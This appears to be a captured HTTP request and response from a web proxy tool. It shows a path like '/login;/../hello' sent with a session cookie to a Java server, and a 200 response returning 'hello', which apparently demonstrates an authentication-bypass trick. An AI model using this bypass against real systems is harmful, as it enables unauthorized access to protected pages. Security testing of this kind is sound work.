 Raw Params Headers Hex
GET /login;/../hello HTTP/1.1
Host: www.code.com:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: JSESSIONID=2D42ACE0000ACBB09A617ACBA3221C2E
Connection: closeA
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 5
Date: Wed, 17 Jun 2020 16:39:50 GMT
Connection: close
hello